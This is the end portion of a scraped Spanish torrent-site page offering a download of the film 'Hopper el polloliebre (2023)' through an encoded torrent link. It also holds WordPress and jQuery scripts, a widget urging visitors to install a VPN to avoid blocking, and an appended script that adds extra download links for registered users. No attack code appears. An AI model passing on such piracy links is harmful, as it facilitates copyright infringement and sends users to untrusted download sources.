<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL0hvcHBlci1lbC1wb2xsb2xpZWJyZS0oMjAyMykuYXZpNjMudG9ycmVudA==">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">747</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hopper-el-polloliebre/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fhopper-el-polloliebre%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "304747";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1180 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766139011" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 982 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.1139190196991 seconds, on 19-12-25 11:10:11 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766139011
body_size: 106
content:
(function($){

	$( document ).ready(function() {

		$.ajax({
			url : dcms_vars.ajaxurl,
			type: 'post',
			data: {
				action : 'dcms_ajax_readmore'
			},
			success: function(resultado){
			console.log(resultado);
if(resultado == 'registrado') {
$('thead tr').append( '<th class="todos 5">Descarga 2</th>' );	
$('table:first tr.lol').each(function( index ) {
var td = $(this).find('td:last')[0];
var td2 = $(this).find('td:last')[0].innerHTML;

var regex = /href=".*u=(.*?)"/gi;
const str = td2;
let m;

while ((m = regex.exec(str)) !== null) {
    if (m.index === regex.lastIndex) {
        regex.lastIndex++;
    }
	var url = m[1];
	$("<td><a class='link' href='/download_tt.php?u="+url+"'>Opcion 2 </a></td>").insertAfter(td);
    
}






});

			
			}
					
			}

		});

	});	
	
})(jQuery);